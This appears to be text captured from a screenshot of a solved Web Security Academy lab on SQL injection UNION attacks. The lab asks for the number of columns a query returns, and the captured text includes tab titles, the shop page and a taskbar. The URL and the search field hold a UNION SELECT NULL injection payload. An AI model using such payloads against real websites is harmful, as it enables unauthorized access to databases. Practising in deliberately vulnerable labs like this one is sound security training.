 SQL injection UNION attack, de
Lab: SQL injection UNION attac
Blind SQL injection with conditi
Google Gemini
haidang17-IA/owasp-top10-lab
0a01009104c0ad028065087d00c20096.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
High-End Gift Wrapping $90.51 View details
Couple's Umbrella $84.09 View details
Snow Delivered To Your Door $91.36 View details
4
88°F
Cloudy
H
3:00 PM
6/28/2025